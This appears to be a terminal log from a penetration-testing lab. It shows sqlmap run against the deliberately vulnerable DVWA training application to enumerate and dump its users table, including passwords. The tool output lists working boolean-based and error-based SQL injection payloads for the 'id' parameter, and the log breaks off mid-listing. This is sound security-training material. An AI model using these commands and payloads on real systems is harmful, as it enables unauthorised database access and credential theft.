 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r request.txt --batch -D dvwa -T users --columns >> dvwa-sqlmap_3.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r request.txt --batch -D dvwa -T users --dump >> dvwa-sqlmap_4.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# sqlmap -r request.txt --batch -D dvwa -T users -C user_id,user,password --dump >> dvwa-sqlmap_5.txt
┌──(root㉿kali)-[/home/kali/Desktop]
└─# cat dvwa-sqlmap_4.txt
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.9#stable}
|_ -| . [']     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end u
ser's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are no
t responsible for any misuse or damage caused by this program
[*] starting @ 09:38:41 /2025-10-13/
[09:38:41] [INFO] parsing HTTP request from 'request.txt'
[09:38:41] [INFO] resuming back-end DBMS 'mysql'
[09:38:41] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 9537=9537#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 7684 FROM(SELECT COUNT(*),CONCAT(0x71626a7171,(SELECT (ELT(7684=7684,1))),0x717678787
1,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- vAJg&Submit=Submit
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)